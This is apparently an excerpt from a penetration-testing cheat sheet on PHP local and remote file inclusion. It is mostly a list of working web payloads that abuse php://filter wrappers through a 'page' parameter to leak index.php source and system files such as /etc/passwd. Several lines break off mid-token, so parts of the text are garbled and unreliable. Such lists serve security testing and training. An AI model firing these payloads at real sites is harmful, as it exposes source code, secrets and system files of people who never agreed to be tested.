 LFI / RFI using wrappers
Wrapper php://filter
The part "php://filter" is case insensitive
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
Wrappers can be chained with a compression wrapper for large files.
http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/p
NOTE: Wrappers can be chained multiple times using | or /:
• Multiple base64 decodes: php://filter/convert.base64-decoder|convert.base64-decode|convert.base
decode/resource=%s